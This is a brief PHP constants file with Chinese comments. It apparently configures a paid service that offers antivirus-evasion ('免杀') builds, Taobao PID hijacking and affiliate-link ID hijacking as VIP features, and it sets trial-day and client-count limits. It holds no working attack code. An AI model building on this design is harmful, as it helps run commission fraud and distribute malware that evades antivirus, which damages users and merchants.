 //---------用户表的标识字段
define('USERFLAG_ALWAYS_MIANSHA',0x001); //该用户无条件免杀使用
define('USERFLAG_EMAIL_VERIFIED',0x002); //用户邮件已经验证
define('USERFLAG_ENABLE_MAKEPACKAGE',0x004); //允许构造包
//------------hl_userconfig表标识---------------------
define('VIPFLAG_TAOBAO_PIDHIJACK',0x001); //淘宝PID劫持
define('VIPFLAG_AFFLI_IDHIJACK',0x002); //推广链接ID劫持
define('VIPFLAG_MIANSHA',      0x004); //免杀
//===================
//用户免杀设置
define('MS_MAXCLIENT_TESTDAYS',30); //30天
define('MS_DAYS_MAXCLIENT',20);   //20天
define('MS_MAXCLIENT_PERDAY',200); //每天最少要200以上
define('MS1_MAXCLIENT_TESTDAYS',90); //90天
define('MS1_DAYS_MAXCLIENT',60);   //60天
define('MS1_MAXCLIENT_PERDAY',40); //每天最少要40以上